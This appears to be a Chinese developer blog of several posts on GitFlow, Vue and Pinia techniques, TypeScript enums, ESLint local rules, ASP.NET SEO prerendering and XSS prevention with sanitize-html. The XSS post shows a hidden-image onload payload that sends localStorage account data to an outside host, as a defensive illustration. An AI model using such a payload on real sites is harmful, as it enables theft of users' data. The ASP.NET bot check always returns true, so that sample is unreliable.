JamWebDebugger

前幾天同事介紹一個好用的工具,最主要是它可以錄製網頁的 Network ,Console 資訊

因為大家也知道 QA 很常反應問題 一般 IT 還需要重現這個問題. 如果 QA 能夠提供更多的資訊

我們就可以減少 Debugger 的時候.而且這個軟體還是免費而且也整合了 jira 等等的套件

JAM

我們以 myfunnow 這個旅遊網站當例子

Demo

可以看到 他在幾秒的時候 Console 有出現 401 的錯誤 並且在 Network 的 tab 當下有記錄每一個 request 的相關資訊

這些可以幫助 IT 跟 QA 更快反應問題

GitFlow

突然有感而發 想寫下部門之前用了很多年的 GitFlow 以及它們會遇到的問題,以及他們解決什麼問題

最主要觀念是

  1. 正常功能開發以 main branch 為主體(所有的分支都由這裡出發) ,分別 Merge 到 QAT 避免同步大家開發多個功能,
    有互相的影響以及將不必要的程式碼帶到正式環境

  2. 緊急修正的情況可以直接根據 main branch 拉出分支修正 避免其他影響 然後部屬到 Pre-prod 測試

首先我們先定義好 Git Branch 以及對應的環境

我們這裡以 main 當作我們的主要分支 所有 branch 都是以 main 為主

Branch Env Branch Remark
qat QAT QA Testing
main Pre-Prod, Prod 正式環境
feature/xxx 開發功能分支
hotfix/xxx 緊急功能修正
fix/xxx 排程功能部屬

我們環境實際上重要的有三種環境

Environment remark
QAT 給 QA 做測試的環境(所有的 Feature 都會先進到 QAT 給 QA 測試 測試完成的才會 Deploy to Pre-prod)
Pre-prod 上線前給 QA 做最後測試的環境
Prod 正式環境

那我們可以依照幾種情境講述會遇到的問題

  1. 開發功能 照順序進到 Prod

  2. 緊急修正問題 直接推到 Prod

  3. 開發功能 時程需要拖很長(歷時一兩個月)


以下是大致上的 Gitflow 流程圖

我們會一個一個介紹

1. 開發功能 照順序進到 Prod

首先我們先介紹我們有幾個 branch 以及大概的功能敘述

  1. feature/Profile : 他有會員功能的部分 (新增 UI 以及會修改到 Routing 的檔案)
  2. feature/ForgotAccount: 忘記帳號密碼的流程 (新增 UI 以及會修改到 Routing 的檔案)
  3. feature/Product: 新的產品頁面 (新增 UI 以及會修改到 Routing 的檔案)
  4. main: 我們的正式環境的 branch
  5. fix/Week1: 因為我們是每一週會上 Code 所以 branch 以 fix prefix 開頭 然後會把完成的功能 merge 進來

branch 流程順序如下:

  1. feature/Profile ,feature/ForgotAccount 都從 main 拉 branch 出來
  2. feature/Profile ,feature/ForgotAccount 各自開發 直到完成
  3. feature/Profile ,feature/ForgotAccount Merge qat

如圖片黑框的部分 這樣有可能會發生衝突

Issue 1. 因為根據剛剛上面的敘述 A 跟 B 在沒有協調的狀況下 它們有檔案衝突了

所以這是第一個衝突點,Routing 檔案衝突

Solution:

  1. 找 A 跟 B 一起選擇 confilt 檔案
  2. 並且要討論之後進到正式環境的順序是否是 A 先 B 後 或是 B 後 A 先 ,到時候要討論怎麼 Merge

接著測試到一個段落 QA 也認為 1 跟 2. 的 branch 差不多可以進 Prod 了,我們會透過剛剛提到的 5.
fix/Week1 將大家要進的程式碼統一 Merge 到此 branch 然後 merge to main ,部屬到 Pre-Prod 環境給 QA 做最後檢查

branch 流程順序如下:

  1. fix/Week1 都從 main 拉 branch 出來
  2. feature/Profile ,feature/ForgotAccount Merge fix/week1
  3. fix/week1 Merge main (需要有人 approve 或是檢查程式碼)

這樣好處是 Merge prod 只會有一個點 到時候要退版也會好退

Issue 2. 跟 Issue 1 一樣 有可能會有 Routing 檔案衝突或是其他檔案衝突

如圖片黑框的部分 fix/week1 是從上方這個 main branch 開的 然後 merge 進去這樣有可能會發生衝突

Solution:

  1. 定時 Sync main branch 到自己的 branch ex: feature/Profile 如果有衝突可以當下就定時解掉 避免上線前的困擾
  2. 找 A 跟 B 一起選擇 confilt 檔案
  3. 部屬時候如果有衝突的部分要再檢查一次功能

這樣就完成照順序進到 Prod 的功能了

2. 緊急修正問題 直接推到 Prod

想當然 我們在開發的過程中 有可能緊急有發生 Prod 有問題 需要緊急修正的問題

branch:
hotfix/RegisterIssue : 註冊問題修正的 branch

branch 流程順序如下:

  1. hotfix/RegisterIssue 都從 main 拉 branch 出來
  2. hotfix/RegisterIssue Merge main (緊急修正 要直接丟到 Pre-prod 做快速驗證後上線)
  3. hotfix/RegisterIssue Merge qat

為什麼要做 3 是因為要避免 qat 以及 main branch 有一些落差,理論上 qat 會比較新 但是功能應該要跟 main 相同

Issue 3. 有可能遇到的問題也是類似 ,有可能在 Merge qat 的時候 ,QAT 有新的功能在開發也修改到相同檔案

Solution:

  1. 找到衝突的檔案 並且找到功能的作者討論如何修改衝突
  2. 並且請功能的作者 他的 branch 先行 sync main 到自己的 branch 維持最新的版本 避免之後 Merge main 又會有衝突

3. 開發功能 時程需要拖很長(歷時一兩個月)

因為要先知道 如果一個 feature branch 存活的週期大於一個月以上一定要定時做一件事情

**定時 sync main to feature branch **

其餘流程要照著正常 feature 推動 這樣才不會有到時候要 Merge main 一堆衝突的困擾

心得

不管使用什麼 gitflow 都是要避免衝突,盡量要跟衝突的檔案的作者溝通 看上線時程,以及 sync main branch.
如果真有遇到 Merge 到錯誤的 branch (最好是先 force reset 到錯誤的地方開始解決 千萬不要再修改檔案避免造成更多錯誤)

iOS Safari Handle Elastic Scroll

先說明這個問題主要是 通常在滾動頁面的時候 會有兩個需求

  1. 往下滑動就要隱藏 Header

  2. 開始上滑就要顯示 Header

但是問題來了,iOS 有一個橡皮筋的功能叫做 Elastic Scroll ,他會造成你滑動到最上方以後 會再反彈

如果沒有寫好的話,明明就滑動到最上方還是隱藏 Header (明明 Chrome 跟其他瀏覽器不會)….

為了兼容這個問題 我們以 Vue Use 為例子做一個範例

裡面其實只有 directions 跟 y 最重要

因為我們判斷它是否為回彈事件為 判斷他 nextY ===0 代表他就在最上方

不用管他是什麼事件,這樣就可以解決了

這裡說明一下 為什麼使用這方法而不用 touchmove preventDefault 是因為 有可能舊版本的 safari 沒有這個 event…
也不想要考慮太多相容性 就先保留這個行為 但是讓結果相同

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
import { useScroll } from '@vueuse/core';
import { ref, computed, toRefs, watch } from 'vue';

export default function useHeader() {
const showHeader = ref(true);
const winComputedRef = computed(() => window);
const { arrivedState, y, directions } = useScroll(winComputedRef);
const { top: toTop, bottom: toBottom } = toRefs(directions);
const { top: topArrived } = toRefs(arrivedState);
watch([toBottom, y], ([toBottomNewValue, nextY]) => {
//nextY to prevent iOS safari elastic scrolling
if (toBottomNewValue && nextY !== 0) {
showHeader.value = false;
} else if (nextY === 0) {
showHeader.value = true;
}
});

watch(
() => toTop.value,
(newValue) => {
if (newValue) {
showHeader.value = true;
}
}
);
return {
showHeader,
topArrived,
toBottom,
toTop,
y,
};
}

這個問題主要要考慮的是 iOS 以及 safari 版本不同 有可能有不同的事件 所以最好是找一個比較符合的解決方法

其他解法(要確認使用者大部分 Device 在什麼版本)

  1. touchmove prevent

  2. 使用 debounce 限制 scroll top 抓取事件 delay 50 ms 之類 然後判斷高度 可以使用 lodash.throttle 套件

Reference

Vue Use

SEO Prerender Introduce & Asp.net 實作

此篇文章是介紹 SEO Prerender,可能很多人會大概會想說聽過 Server Side Render 以及 Client Side Render ,
Prerender 簡單來說就是預先將網頁 snap shot 起來,等到搜尋引擎來的時候 就不需要當場在渲染頁面


以下是這三種方法的介紹以及優缺點

我這裡總結一下
就是 Prerender 以及 Server Side Render 都是後端產生的 html 差異在

Prerender 是預先拿取 snapshot 的檔案回來,效能比較好但是比較不即時
Server Side Render 是當下的 Request 才開始渲染網頁,比較消耗效能 但是比較即時

所以就看大家怎麼選擇

Asp.net 實作 Prerender

我們這裡會稍微介紹一下 怎麼使用 Asp.net 實作一個 Prerender 檢查的 Dll ,

首先我們要先知道在 Request 的什麼階段比較適合將 Snap Shot 的檔案回傳給搜尋引擎

那以下是我們的介紹

Request Flow

我們先來介紹當一個 Request 進到 IIS Server 中的生命週期

簡單來說 IIS 上面有一些預先檢查 EX: URL Rerewrite . 當這些檢查如果都不符合的時候
就會開始進到 Asp.net 生命週期,所以在做 Prerender 的檢查應該使用 Application Module
在 Request 還沒有進到 Asp.net 驗證以及 Routing 之前判斷,如果根據某一些 User Agent 就應該將預設好的 html
回給 search engine

sequenceDiagram
    User->> IIS: Request
    alt Rewrite not Match
        IIS->> Application Module: Request
    else Rewrite Match
        IIS->> User: Return the destination
    end
    alt Check User Agent
        Application Module->> Route: Enter into Routing
    else User Agent Match with Bot And Static File Exist
        Application Module->> User: Return the static file To User
    end

Application Flow

這是 ASP.NET 應用程式生命週期流程圖 這裡不多加詳述
剛剛說的檢查是否為 Search Engine 應該在 BeginRequest 就檢查,避免做太多不必要的檢查之類
因為看到 MapRequestHandler 代表就是已經進到 Route Config 裡面了

graph LR
    A(BeginRequest) --> B(AuthenticateRequest)
    B --> C(AuthorizeRequest)
    C --> D(ResolveRequestCache)
    D --> E(MapRequestHandler)
    E --> F(.....)

使用 BeginRequest 實作

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45

using System;
using System.Web;

public class Global : HttpApplication
{
protected void Application_BeginRequest(object sender, EventArgs e)
{

bool isRouteRequest = RouteTable.Routes.GetRouteData(new HttpContextWrapper(Context)) != null;
// 判斷條件
if (isSearchAgent(Request.UserAgent.ToLower()) && isNotStaticFileOrAjaxRequest() && isRouteRequest)
{
//回傳SnapShot檔案
}
}

public bool isSearchAgent(string userAgent)
{
string[] searchEngineUserAgents = { "googlebot", "bingbot", "yahoo", "baiduspider", "yandex" };

bool isSearchEngine = false;
foreach (var searchEngineUserAgent in searchEngineUserAgents)
{
if (userAgent.Contains(searchEngineUserAgent))
{
isSearchEngine = true;
break;
}
}
return true;
}

public bool isNotStaticFileOrAjaxRequest()
{
// 檢查是否為AJAX請求
bool isAjaxRequest = string.Equals(Request.Headers["X-Requested-With"], "XMLHttpRequest", StringComparison.OrdinalIgnoreCase);

// 檢查是否為靜態檔案存取
string fileExtension = System.IO.Path.GetExtension(Request.Url.AbsolutePath).ToLower();
bool isStaticFileRequest = fileExtension == ".css" || fileExtension == ".js" || fileExtension == ".jpg" || fileExtension == ".png" || fileExtension == ".gif";
return !isAjaxRequest && !isStaticFileRequest;
}
}

上述的例子是直接在 global.asax 裡面直接判斷,也可以使用 modules 來達到這件事情。

下面是常見的搜尋引擎的 UserAgent

搜索引擎 User-Agent
Google Googlebot/2.1 (+http://www.google.com/bot.html)
Bing Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)
Baidu Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Yahoo Mozilla/5.0 (compatible; Yahoo! Slurp; http://help.yahoo.com/help/us/ysearch/slurp)
Yandex Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots)
DuckDuckGo DuckDuckBot/1.0; (+http://duckduckgo.com/duckduckbot.html)
Sogou Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)

結論

使用 Prerender 好處在於說可以自己決定要回傳什麼時候的 SnapShot 檔案給搜尋引擎使用,

但是反之也要注意更新檔案的頻率。

Pinia Writing Hint in Composition Api

在 Composition Api 使用 Pinia 做狀態管理的時候,官方網站上面有寫說

寫一陣子後才想到有遇過幾個問題

怎麼樣算是沒有 refs or reactive , 並且怎樣寫才是正確的呢?

先看一下我們定義的 State

以 number , array ,object 為例子來講解一下我們使用的方法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
import { defineStore } from 'pinia';
export const useCounter = defineStore({
id: 'counter',

state: () => ({
n: 2,
decrementedTimes: 0,
numbers: [],
data: {
user: 'joseph',
age: 13,
profile: {
role: 'aaa',
},
},
}),

getters: {
double: (state) => state.n * 2,
},

actions: {
increment(amount = 1) {
this.n += amount;
},
setupUser(userName, profile) {
this.data.user = userName;
this.data.profile.role = profile;
},
pushNumber(number) {
this.numbers.push(number);
},
},
});

Sample
我們用三個層面來探討

  1. Counter Store 建立實體
1
2
import { useCounter } from './stores/counter';
const counter = useCounter();
  1. Counter Store 解構方式取出 (錯誤方法)
1
2
3
4
5
6
const {
n: unRefCounts,
numbers: unRefNumbers,
data: unRefData,
double: unRefDouble,
} = useCounter();
  1. Counter Store 解構方式取出 (StoreToRefs)
1
const { n, numbers, data, double } = storeToRefs(counter);

Counter Store 建立實體

這個最不需要討論 因為建立實體後 可以調用所有的 method 屬性跟 Getter 都會是雙向綁定的
只是缺點是 每次使用都要 counter.xxx counter.xxx 有點麻煩

1
2
import { useCounter } from './stores/counter';
const counter = useCounter();

Counter Store 解構方式取出 (錯誤方法)

因為在 ES6 上面建立的解構的方法 所以一開始大家都會想要用這種方法片段的取出值

1
2
3
4
5
6
const {
n: unRefCounts,
numbers: unRefNumbers,
data: unRefData,
double: unRefDouble,
} = useCounter();

大家可以看到 標黑色的部分 因為單純的 number or string 這些都是 call by value 所以透過解構的方法並不會雙向綁定
但是物件跟陣列是會的

為了避免混用 我們還是少用這種方法

Counter Store 解構方式取出 (StoreToRefs)

這是官方推薦的方法

1
const { n, numbers, data, double } = storeToRefs(counter);

這樣就可以把 n 直接做雙向綁定 只要操作的時候使用 n.value ++就可以

但是要注意一件事情. storeToRefs 出來的值 如果再將其中的子屬性 assign 出去也不會有 two way binding 的效果

1
const userName = data.value.user;

那如果我們還是希望可以有子屬性有 two way binding 的效果可以參考以下範例

ex: 使用者的資料

1
2
3
4
5
6
data: {
UpdateTime: 0,
Name: "",
Status: "Active",
Profile: { Email: "", Phone: 0 }
}

因為有可能不是每次都要把所有使用者資料撈出來,會遇到一些寫法問題 請參考範例

Code Sample

Pinia 存取的結構:

這裡有發現有幾種寫法就算 Pinia 狀態有改變,畫面上面的值沒有跟著連動

Not Working Sample

  1. rootStore.data.Status
    直接把 rootStore 的屬性取出是無法做 reactive

  2. data.value.Profile.Phone
    透過 storeToRefs 拉出的屬性值注意只有屬性值不會 reactive

  3. rootStore.phoneNumber
    直接把 rootStore 的 Getter 取出是無法做 reactive

為什麼會這樣呢?

後面有回頭去看 Vue 3 reactive 用法

其實 reactive 是使用 proxy 做的

其實他文件上面有提到兩點很重要的

  • When you assign or destructure a reactive object’s property to a local variable, the reactivity is “disconnected” because access to the local variable no longer triggers the get / set proxy traps.
    意思是當你把 reactiv object 的屬性值單獨取出他就會 disconnected 因為 value update 不會被 proxy 的 get set 觸發到
    這就是對應到剛剛的問題 1 2 3
  • The returned proxy from reactive(), although behaving just like the original, has a different identity if we compare it to the original using the === operator.
    當你重新把 reactive object 在 assign 出去 他會視為是不同的物件

reactive work in vue

How to Fix It?

  1. 使用 getter method 透過 storeToRefs 取出單一的屬性值
    Getters are exactly the equivalent of computed values for the state of a Store.
    Reference
  2. 單獨把屬性值透過 computed 包裝起來
  3. 使用 watchEffect

以下是 working 的 sample

1
2
3
4
const { data, phoneNumber } = storeToRefs(rootStore);
const computedTime = computed(() => {
return data.value.UpdateTime;
});

為什麼要特地說明這個呢? 因為在 vue 3 中 會很常使用 composition api, 並且把一些共用的邏輯抽成 composeble 的 code
相對 Pinia 也是 可能會需要單獨取某一些值出來,所以特地記錄這塊

TypeScript Object Using Enum as Key

我們在使用 typescript 的時候 有可能需要宣告 Enum 來避免 傳入的參數可能大小寫不符合或是傳到沒有值的參數

那相對我們在宣告物件的時候也想要把這個概念串接下來 讓我們可以使用
如下方的範例: 我們先定義一個 Enum

1
2
3
4
5
enum DateFormat {
Default = 1, //DD/MM/YYYY HH:mm:ss
ShortDate = 2, //DD/MMM/YYYY
DateTimeWithComma = 3, //DD/MM/YYYY, HH:mm:ss
}

目標是想要使用 以下物件去宣告

1
2
3
4
5
6
7
8
9
10
type DateLanguage = {
en: string;
zh: string;
};

type DateSetting{
Default: DateLanguage
ShortDate: DateLanguage
DateTimeWithComma: DateLanguage
}

大家有發現到嗎 假設我們新增一個 Enum 也想要相對應在 type 新增一個 key 但是又怕打錯字 或是 key 錯大小寫

所以這是我今天想解決的問題

Solution

首先在這個 Case 我們使用 type 是因為 type 可以使用 typeof 取出 Key 並進行定義

如果想了解 Interface vs type 區別 可以參考 reference
如圖片
使用 keyof type DateFormat 可以讓 DateFormatKey 必須是這三個的其中之一 不然會報錯

接著使用 下面方法就可以定義出來我們想要的 Key 值

1
type DateFormatFields = { [key in DateFormatKeys]: DateLanguage };

接著我們就可以定義我們的 object

1
2
3
4
5
6
7
8
9
10
11
12
13
14
const dateSetting: DateFormatFields = {
Default: {
en: 'DD/MM/YYYY HH:mm:ss',
zh: 'MM/DD/YYYY HH:mm:ss',
},
ShortDate: {
en: 'DD/MM/YYYY',
zh: 'MM/DD/YYYY',
},
DateTimeWithComma: {
en: 'DD/MM/YYYY, HH:mm:ss',
zh: 'MM/DD/YYYY, HH:mm:ss',
},
};

最後是如何去取出呢?

一開始發現想說可能可以用 C#的寫法把 Enum 的值 to string
=> DateFormat.DateTimeWithComma.toString()
後面發現不行
要透過下面方式

1
const key = DateFormat[DateFormat.DateTimeWithComma]; //string

是因為實際上我們使用 typescript 宣告的 enum 他對應的 out 會長這樣 所以可以用這方法取出值

1
2
3
4
5
6
7
8
9
10
11
Output
{
"1": "North",
"2": "East",
"3": "South",
"4": "West",
"North": 1,
"East": 2,
"South": 3,
"West": 4
}

那我們取出的方法就會是這樣

主要是因為 key 是 string 所以又要讓他 當成最上方的 type 傳入到我們的 object 內

1
console.log(dateSetting[key as DateFormatKeys]);

如果是這樣寫就會噴錯

1
console.log(dateSetting[key]);

Source Code

Reference

Key of type of 分析
Interface vs type 區別
Interface vs Type
How To Use Enums in TypeScript

Pre Commit ESLint Local Rules

我們在開發專案的時候,為了程式碼的品質 通常會用各種輔助工具幫助我們檢查(例如: ESLint, Formater, Testing …)

Git hooks 可以透過在 before commit 之前做一些檢查,雖然會稍微慢一點 但是為了整體的開發格式是 OK 的

此文件主要是在討論 一種情況

今天你可能在開發 Vue 元件的時候,你可能不希望有一些元件被引用了不該引用的檔案或是使用套件

EX:

填寫表單的頁面 不允許使用 Pinia or 使用特定的元件( 避免相依性之類)
這時候除了寫文件以外 一定都會想到 那我就在註解 OR Commit 的時候檢查,這時候 EsLint Local Rules 就出現了

PreRequires

Vue & Vite Cli

主要是以下的套件需要安裝:

可以參考從Husky Lint-staged 開始安裝

  1. Husky install

    此套件主要是可以比較簡單操作 Git hooks

1
npx husky-init && npm install
  1. Lint staged install

    此套件主要是針對 Commit Code 只會針對這些 Commit 的檔案做優化 以及檢查 而不會所有專案內的檔案檢查 增加效率

1
npm i --save-dev lint-staged
  1. Modify .husky pre-commit file

    修改.husky 資料夾底下的 pre-commit 檔案

1
2
#!/bin/sh
. "$(dirname "$0")/_/husky.sh"
  1. Modify package.json

    修改 package.json 直接在 root 底下新增這個 KEY
    可以參考官方文件 也可以分離出來Config
    我們只需要針對 vue ,ts, js 檔案做優化

1
2
3
4
5
"lint-staged": {
"**/*.{js,ts,vue}": [
"npx eslint --fix"
]
}

接著就可以隨便測試看看 Commit 一個不合法的 js 檔案

正常會在 GIT Console 上面顯示 eslint 檢查出來的錯誤 這樣就設定完成了

EsLint Local Rules

接著介紹今天的主角,如果我們想要客製一些 只有我們專案會用到的規則

就可以透過eslint-plugin-local-rules來達到

這裡直接跳過安裝,從設定開始

Setting EsLint Local Rules

  1. 在你的 ESLint Config 設定 plugin &你想要綁定的 rule 以及錯誤的程度

以 vue cli 來說預設是在 package.json 裡面 的 rules Object
新增你自訂的規則以及 plugin

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
"eslintConfig": {
"root": true,
"env": {
"node": true
},
"extends": [
"plugin:vue/vue3-essential",
"@vue/airbnb"
],
"parserOptions": {
"parser": "@babel/eslint-parser"
},
"rules": {
"max-len": [
"error",
{
"code": 1000
}
],
"local-rules/disallow-identifiers": "error"
},
"plugins": [
"eslint-plugin-local-rules"
]
},
  1. 接著 create eslint-local-rules folder and index.js 制定出我們需要的規則

文件可以參考此working-with-rules

首先我們先以Demo
來看

我們先自訂一個 local rules 用途主要是 comment 有
//eslint-disable-package: testbutton
他就去檢查 import 的元件是否有 TestButton 這個字眼

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
module.exports = {
'vue-package-checker': {
meta: {
fixable: 'code',
docs: {
description: 'Should not using TestButton in this component',
category: 'Possible Errors',
recommended: false,
},
schema: [],
},
create(context) {
return {
ImportDeclaration(node) {
// 只撈取import相關的資訊
const comments = context.getAllComments();
if (
comments.findIndex((comment) =>
comment.value.includes('eslint-disable-package: testbutton')
) !== -1
) {
if (node.source.value.includes('TestButton')) {
context.report({
node,
message: 'Should not using TestButton in this component',
});
}
}
},
};
},
},
};

我們可以透過 Commit 來測試,也可以透過 report 錯誤把資訊印出來 Debug

1
2
3
4
context.report({
node,
message: node.source.value,
});

在上面的連結中 也有各式各樣的 Statement 可以去檢查變數的命名或是 Catch 的錯誤之類的資訊
VariableDeclaration
CatchClause

也可以參考以下這篇文章
中文版 Custom Rules
….

用途

這個用途主要是在 如果在測試不足的狀況下
可以透過自訂 ESLINT 規則來規範團隊的開發.並且避免一些不必要的引用. 尤其是有可能這個元件也會需要給第三方 或是其他人使用

Reference

Commit Better Code with Husky, Prettier, ESLint, and Lint-Staged
Husky - Git Hooks 工具
working-with-rules

Vue Dynamic HTML Prevent XSS

在開發系統中 有可能會需要使用到 CMS 系統或是動態抓取 CDN 的頁面 取得

使用者動態設定的樣板或是 Banner 這裡一般人可能不會特別想到就是 XSS Attack

我曾經遇過公司 有駭客入侵將靜態的 html 檔案裏面故意塞惡意程式碼,導致使用者看到錯誤畫面的狀況(被導走到其他頁面)

(ex: 這些 html 可能被駭客塞一些 js or redirect 導到錯誤網站 讓使用者看到一些錯誤資訊)

可以參考這篇
Vue XSS Attack Guide

舉例來說我們可以透過隱藏的圖片發送 request 給 駭客的 Server 並且偷取到對應的 Cookie or Session ….

1
2
3
4
5
<img
src="xxxx"
style="display:none"
onload="fetch('https://test.api/', {method: 'POST', body: localStorage.getItem('account')})"
/>

這裡列出兩種 vue 的 componet 可以動態 compile html ,這裡列出來用途以及差異
| Plugnin | Support | different | |
|——————–|——–|— ——–|—|
| v-html | 只支援純粹 HTML 無法支援 vue custom component | 無法防止 XSS attack |
| v-runtime-template | 支援 vue custom component & variabe (需事先定義好) | 無法防止 XSS attack |

可能大家沒有感覺 那我們先來看以下範例
如果沒有透過過濾不合法的 tag 在上面的 Demo 內 會出現什麼呢?

  1. xss 的 alert
  2. 非法的 iframe (假設我們沒有規定 iframe 是可以出現的)

DEMO

接下來我們介紹今天的主角 Sanitize html

sanitize html
在 Vue 3 裡面可以用vue-3-sanitize

套件

我們這裡可以透過此套件將 HTML 不合法的 TAG 或是相對應的 TAG 做一些限制以及過濾
這裡列出兩大項

  1. 限制動態 HTML 的 TAG

Default options

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
allowedTags: [
"address", "article", "aside", "footer", "header", "h1", "h2", "h3", "h4",
"h5", "h6", "hgroup", "main", "nav", "section", "blockquote", "dd", "div",
"dl", "dt", "figcaption", "figure", "hr", "li", "main", "ol", "p", "pre",
"ul", "a", "abbr", "b", "bdi", "bdo", "br", "cite", "code", "data", "dfn",
"em", "i", "kbd", "mark", "q", "rb", "rp", "rt", "rtc", "ruby", "s", "samp",
"small", "span", "strong", "sub", "sup", "time", "u", "var", "wbr", "caption",
"col", "colgroup", "table", "tbody", "td", "tfoot", "th", "thead", "tr"
],
disallowedTagsMode: 'discard',
allowedAttributes: {
a: [ 'href', 'name', 'target' ],
// We don't currently allow img itself by default, but
// these attributes would make sense if we did.
img: [ 'src', 'srcset', 'alt', 'title', 'width', 'height', 'loading' ]
},
// Lots of these won't come up by default because we don't allow them
selfClosing: [ 'img', 'br', 'hr', 'area', 'base', 'basefont', 'input', 'link', 'meta' ],
// URL schemes we permit
allowedSchemes: [ 'http', 'https', 'ftp', 'mailto', 'tel' ],
allowedSchemesByTag: {},
allowedSchemesAppliedToAttributes: [ 'href', 'src', 'cite' ],
allowProtocolRelative: true,
enforceHtmlBoundary: false
  1. 限制 CSS & Script & iframe 語法
1
2
3
4
5
6
7
8
9
10
const clean = sanitizeHtml(
'<script src="https://www.safe.authorized.com/lib.js"></script>',
{
allowedTags: ['script'],
allowedAttributes: {
script: ['src'],
},
allowedScriptDomains: ['authorized.com'],
}
);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
onst clean = sanitizeHtml(dirty, {
allowedTags: ['p'],
allowedAttributes: {
'p': ["style"],
},
allowedStyles: {
'*': {
// Match HEX and RGB
'color': [/^#(0x)?[0-9a-f]+$/i, /^rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)$/],
'text-align': [/^left$/, /^right$/, /^center$/],
// Match any number with px, em, or %
'font-size': [/^\d+(?:px|em|%)$/]
},
'p': {
'font-size': [/^\d+rem$/]
}
}
});

根據上面的設定後

可以對照DEMO
透過 sanitize 過濾掉有問題的語法 避免 XSS 攻擊

1
this.$sanitize(this.message);

範例

那如果像剛剛這樣 假設我們想要允許特定 Domain 的 iframe 要怎麼辦呢

我們可以透過 OverideOption 將特定的 domain & tag 掛上去 這樣就可以避免 User 掛載一些奇怪的 Domain

1
2
3
4
5
6
7
const overridenOptions = {
allowedTags: ['iframe'],
allowedAttributes: {
iframe: ['src'],
},
allowedIframeHostnames: ['www.youtube.com'],
};

因為靜態檔案最容易被人動手腳 尤其是系統一大 檔案一多不會有人時時刻刻去檢查…就需要有這種檢查幫助我們去過濾語法

Reference

XSS(Cross site scripting) 簡單範例
XSS Sample
Vue 3 Sanitize

Vue Api Error Handling

接著 上一篇文章Vue Error Handling

一般前端開發最常遇到的問題有四塊

  1. Syntax error
  2. Runtime error
  3. Logical error
  4. Api error

接著我們針對第四點介紹

Api Error

一般 Api Error 可以透過 http status Code 去歸類各種錯誤類型

401 Unauthorized (en-US)
403 Forbidden
500 Internal Server Error
503 Service Unavailable

以 Axios 套件舉例 用在 vue 上面

Intercepters

我們一樣可以客製化一份 axios 的攔截器(可以在這裡定義共用的錯誤處理 OR title )

我們可以在這裡注入 Pinia Store 當 Api 有錯誤的時候 就直接透過 Pinia 的狀態改變觸發 Dialog

只要把她放在 App.vue 底下就可以使用

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import { storeToRefs } from 'pinia';
const dialog = useDialog();
const dialogStore = useDialogStore();
const { display, title, content } = storeToRefs(dialogStore);
watch(display, (newValue) => {
if (newValue) {
dialog.error({
title,
content,
maskClosable: false,
onClose: () => {
dialogStore.hideMessage();
},
});
}
});

這樣就可以達到假設有 Api 錯誤 User 可以看到自定義的錯誤訊息以及視窗,也方便我們前端 Debug

Demo
SourceCode

VueErrorHandling

一般前端開發最常遇到的問題有四塊:

我們 會針對 3 多做一些說明

  1. Syntax error
    template 裡面有一些錯誤的 syntax ,可能多加了一個 TAG 或是沒有 close tag .可以透過安裝一些 extension or pre commit 去檢查
  2. Runtime error: 執行階段遇到的錯誤
